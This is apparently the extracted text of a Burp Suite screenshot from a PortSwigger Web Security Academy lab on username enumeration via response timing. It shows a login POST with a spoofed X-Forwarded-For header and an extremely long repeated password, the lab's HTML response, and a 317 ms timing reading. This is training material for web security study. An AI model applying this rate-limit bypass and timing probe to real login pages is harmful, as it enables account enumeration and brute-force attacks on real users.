 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a0b00570405530c80251c6f008100da.web-security-academy.net
3 Cookie: session=E9RJPWB4mFLhZve3KlZOOKWppH5XsX7J
4 Content-Length: 280
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0b00570405530c80251c6f008100da.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0b00570405530c80251c6f008100da.web-security-academy.net/
login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21 X-Forwarded-For: 1
22
23 username=xyziew91232&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpe
terpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet
erpeterpeterpeterpeterpeterpeterpeterpeterpeterpeter
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OSVMTQFyKqWQBS1dg4pNb7lUkdr1x1AK; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Username enumeration via response timing
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Username enumeration via response timing
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/authentication/pass
word-based/lab-username-enumeration-via-response-timing'
>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
14.3,30 28,15'>
</polygon>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 4
Done
3,336 bytes | 317 millis